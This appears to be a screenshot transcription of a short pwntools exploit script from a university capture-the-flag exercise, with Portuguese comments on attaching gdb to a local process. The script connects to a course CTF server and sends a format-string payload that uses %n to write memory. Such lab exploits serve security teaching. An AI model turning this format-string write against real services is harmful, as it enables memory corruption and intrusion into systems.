 Open
exploit_example.py
~/Desktop/Semana7-Desafio2
Save
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar
attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo
a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O
pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: $ gdb attach 9717 )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4005)
19
20 p.recvuntil(b"...")
21 p.sendline(b"@@@@\x34\xC0\x04\x08%.48871x%n")
22 p.interactive()
Python Tab Width: 8 Ln 22, Col 16 INS